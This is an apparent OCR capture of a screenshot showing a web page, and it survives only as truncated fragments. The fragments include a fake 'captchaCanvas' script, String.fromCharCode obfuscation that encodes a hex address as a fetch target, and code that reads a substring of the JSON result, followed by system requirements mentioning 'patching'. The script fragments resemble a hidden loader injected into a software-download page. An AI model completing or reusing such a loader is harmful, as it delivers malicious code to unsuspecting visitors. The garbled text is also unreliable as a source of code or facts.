
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB